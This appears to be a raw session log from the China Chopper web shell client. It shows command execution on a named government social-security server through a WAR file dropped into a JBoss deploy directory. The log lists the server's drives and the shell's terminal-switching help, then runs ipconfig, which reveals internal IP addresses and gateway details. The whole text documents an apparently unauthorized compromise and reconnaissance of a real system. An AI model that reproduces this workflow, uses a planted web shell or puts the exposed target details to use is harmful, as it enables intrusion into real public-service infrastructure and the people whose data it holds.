 中国菜刀@20100928
http://gzgy.lss.gov.cn:8001/...
http://gzgy.lss.gov.cn:8001/...
[*] 磁盘列表 [ A:C:D: ]
D:\java\shebao\jboss-weixin\server\default\.\deploy\management\myname.war\> help
设置终端路径: SETP c:\windows\system32\cmd.exe 或者 SETP /bin/sh
切换到根目录: ROOT
D:\java\shebao\jboss-weixin\server\default\.\deploy\management\myname.war\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::1c29:99e5:ac54:e83c%11
IPv4 地址 . . . . . . . . . . . . : 10.169.94.43
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.169.94.1
隧道适配器 isatap.{D66AE432-EF03-456E-A3DE-9B29EDD20DF9}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
D:\java\shebao\jboss-weixin\server\default\deploy\management\myname.war\>